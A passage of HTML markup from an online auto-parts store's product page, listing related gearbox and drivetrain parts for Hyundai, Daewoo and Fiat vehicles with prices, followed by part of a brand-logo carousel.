			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0029.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0029.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0029.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0029.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="11498" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rolinera-caja-h-100-17x58x28/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11498"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="11498" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=11498" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11498" data-product_sku="43295-4A040" aria-label="Add to cart: &ldquo;ROLINERA CAJA H-100 (17X58X28)&rdquo;" rel="nofollow" data-success_message="&ldquo;ROLINERA CAJA H-100 (17X58X28)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rolinera-caja-h-100-17x58x28/">ROLINERA CAJA H-100 (17X58X28)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-12184 status-publish first instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12184">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/sincronico-caja-1y2-pregio-3-0/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-generico label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/generico.png" title="generico" alt="generico" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0345.m-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0345.m-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0345.m-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0345.m-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/sincronico-caja-1y2-pregio-3-0/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0347.m-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0347.m-1.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0347.m-1-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210323-WA0347.m-1-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="12184" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/sincronico-caja-1y2-pregio-3-0/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12184"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="12184" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=12184" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12184" data-product_sku="OK71E-17291" aria-label="Add to cart: &ldquo;ENGRANAJE CAJA 5TA PREGIO 3.0&rdquo;" rel="nofollow" data-success_message="&ldquo;ENGRANAJE CAJA 5TA PREGIO 3.0&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/sincronico-caja-1y2-pregio-3-0/">ENGRANAJE CAJA 5TA PREGIO 3.0</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-11507 status-publish last instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11507">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rolinera-caja-h-100-22x73x39-5/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0056.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0056.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0056.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0056.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="11507" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rolinera-caja-h-100-22x73x39-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11507"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="11507" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=11507" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11507" data-product_sku="52701-43300" aria-label="Add to cart: &ldquo;ROLINERA  HYUNDAI/MITSUBISHI/KIA (22X73X39.5)&rdquo;" rel="nofollow" data-success_message="&ldquo;ROLINERA  HYUNDAI/MITSUBISHI/KIA (22X73X39.5)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rolinera-caja-h-100-22x73x39-5/">ROLINERA  HYUNDAI/MITSUBISHI/KIA (22X73X39.5)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-11502 status-publish first instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11502">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/rolinera-caja-h-100-23x92x40/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0039.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0039.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0039.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0039.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="11502" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/rolinera-caja-h-100-23x92x40/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11502"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="11502" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=11502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11502" data-product_sku="43222-4A050" aria-label="Add to cart: &ldquo;ROLINERA CAJA H-100 (23X92X40)&rdquo;" rel="nofollow" data-success_message="&ldquo;ROLINERA CAJA H-100 (23X92X40)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/rolinera-caja-h-100-23x92x40/">ROLINERA CAJA H-100 (23X92X40)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-10074 status-publish last instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10074">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/aro-sincronico-caja-1-2-cielo-lanos-15/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-daewoo label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" title="daewoo" alt="daewoo" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/07/DSC_3783-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/07/DSC_3783.jpg 600w, https://direasia.com/wp-content/uploads/2021/07/DSC_3783-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/07/DSC_3783-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/aro-sincronico-caja-1-2-cielo-lanos-15/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/07/DSC_3784-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/07/DSC_3784.jpg 600w, https://direasia.com/wp-content/uploads/2021/07/DSC_3784-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/07/DSC_3784-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="10074" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/aro-sincronico-caja-1-2-cielo-lanos-15/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10074"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="10074" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=10074" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10074" data-product_sku="90305939" aria-label="Add to cart: &ldquo;ARO SINCRONICO CAJA 1/2 CIELO - LANOS 1,5&rdquo;" rel="nofollow" data-success_message="&ldquo;ARO SINCRONICO CAJA 1/2 CIELO - LANOS 1,5&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/aro-sincronico-caja-1-2-cielo-lanos-15/">ARO SINCRONICO CAJA 1/2 CIELO &#8211; LANOS 1,5</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-11524 status-publish first instock product_cat-bomba-agua product_cat-sist-enfriamiento product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11524">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/tubo-agua-motor-h-100/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0078.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0078.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0078.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0078.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="11524" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/tubo-agua-motor-h-100/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11524"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="11524" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=11524" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11524" data-product_sku="25431-42870" aria-label="Add to cart: &ldquo;TUBO AGUA MOTOR HYUNDAI H-100&rdquo;" rel="nofollow" data-success_message="&ldquo;TUBO AGUA MOTOR HYUNDAI H-100&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/tubo-agua-motor-h-100/">TUBO AGUA MOTOR HYUNDAI H-100</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-10392 status-publish last instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10392">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/junta-homocinetica-palio-1-8-regata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-fiat label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" title="fiat" alt="fiat" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/07/3105-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/07/3105.jpg 600w, https://direasia.com/wp-content/uploads/2021/07/3105-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/07/3105-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/junta-homocinetica-palio-1-8-regata/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/07/3105-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/07/3105.jpg 600w, https://direasia.com/wp-content/uploads/2021/07/3105-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/07/3105-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="10392" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/junta-homocinetica-palio-1-8-regata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10392"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="10392" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=10392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10392" data-product_sku="9046307103" aria-label="Add to cart: &ldquo;JUNTA HOMOCINETICA PALIO 1.8 / REGATA 25 INT&rdquo;" rel="nofollow" data-success_message="&ldquo;JUNTA HOMOCINETICA PALIO 1.8 / REGATA 25 INT&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/junta-homocinetica-palio-1-8-regata/">JUNTA HOMOCINETICA PALIO 1.8 / REGATA 25 INT</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-11521 status-publish first instock product_cat-caja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11521">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/cana-volante-elantra-xd/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0074.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0074.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0074.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0074.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/cana-volante-elantra-xd/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0076.m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0076.m.jpg 600w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0076.m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/11/IMG-20210322-WA0076.m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="11521" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/cana-volante-elantra-xd/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11521"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="a8da179ca0" data-product-id="11521" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/tripoiles-lh-excel-elantra-92-93/?add-to-cart=11521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11521" data-product_sku="53610-2D100" aria-label="Add to cart: &ldquo;CAÑA VOLANTE ELANTRA XD&rdquo;" rel="nofollow" data-success_message="&ldquo;CAÑA VOLANTE ELANTRA XD&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/cana-volante-elantra-xd/">CAÑA VOLANTE ELANTRA XD</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-980 -->
			
					
	</div>

</div>

</div><!-- #product-17402 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_7508" class="brands-items-wrapper brands-widget slider-brands_7508 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" 